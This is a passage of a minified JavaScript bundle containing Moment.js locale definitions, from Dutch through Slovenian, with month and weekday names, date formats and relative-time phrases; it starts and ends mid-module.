seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(62290))},5002:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],i=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(62290))},92451:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},24289:function(e,t,n){!function(e){"use strict";e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(62290))},27584:function(e,t,n){!function(e){"use strict";var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(62290))},70999:function(e,t,n){!function(e){"use strict";var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function i(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function a(e,t,n){var r=e+" ";switch(n){case"ss":return r+(i(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(i(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(i(e)?"godziny":"godzin");case"ww":return r+(i(e)?"tygodnie":"tygodni");case"MM":return r+(i(e)?"miesiące":"miesięcy");case"yy":return r+(i(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:a,m:a,mm:a,h:a,hh:a,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:a,M:"miesiąc",MM:a,y:"rok",yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},13008:function(e,t,n){!function(e){"use strict";e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(62290))},35927:function(e,t,n){!function(e){"use strict";e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(62290))},45167:function(e,t,n){!function(e){"use strict";function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(62290))},75428:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"минута":"минуту":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,w:"неделя",ww:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(62290))},20900:function(e,t,n){!function(e){"use strict";var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(62290))},19906:function(e,t,n){!function(e){"use strict";e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},56061:function(e,t,n){!function(e){"use strict";e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(62290))},72001:function(e,t,n){!function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function i(e,t,n,i){var a=e+" ";switch(n){case"s":return t||i?"pár sekúnd":"pár sekundami";case"ss":return t||i?a+(r(e)?"sekundy":"sekúnd"):a+"sekundami";case"m":return t?"minúta":i?"minútu":"minútou";case"mm":return t||i?a+(r(e)?"minúty":"minút"):a+"minútami";case"h":return t?"hodina":i?"hodinu":"hodinou";case"hh":return t||i?a+(r(e)?"hodiny":"hodín"):a+"hodinami";case"d":return t||i?"deň":"dňom";case"dd":return t||i?a+(r(e)?"dni":"dní"):a+"dňami";case"M":return t||i?"mesiac":"mesiacom";case"MM":return t||i?a+(r(e)?"mesiace":"mesiacov"):a+"mesiacmi";case"y":return t||i?"rok":"rokom";case"yy":return t||i?a+(r(e)?"roky":"rokov"):a+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:i,ss:i,m:i,mm:i,h:i,hh:i,d:i,dd:i,M:i,MM:i,y:i,yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},53759:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return i+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return i+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return i+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return i+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return i+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return i+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 